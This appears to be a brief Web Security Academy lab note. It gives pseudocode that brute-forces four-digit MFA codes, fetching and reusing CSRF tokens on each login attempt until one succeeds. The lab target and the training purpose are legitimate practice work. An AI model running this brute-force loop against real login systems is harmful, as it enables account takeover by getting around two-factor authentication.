 MFA fuck up
Loop For mfa in [0000, 0001, 0002, 0003, ...]
GET : https://0a7d009104d4701881f711fb000f0034.web-security-academy.net/login
Assign csrf1 = (Form 0 : Field csrf)
POST : https://0a7d009104d4701881f711fb000f0034.web-security-academy.net/login
GET : https://0a7d009104d4701881f711fb000f0034.web-security-academy.net/login2
Assign csrf2 = (Form 0 : Field csrf)
POST : https://0a7d009104d4701881f711fb000f0034.web-security-academy.net/login2
IF :Status Code
Status Code (200)
THEN
ELSE
Action - Print (Found !)
Break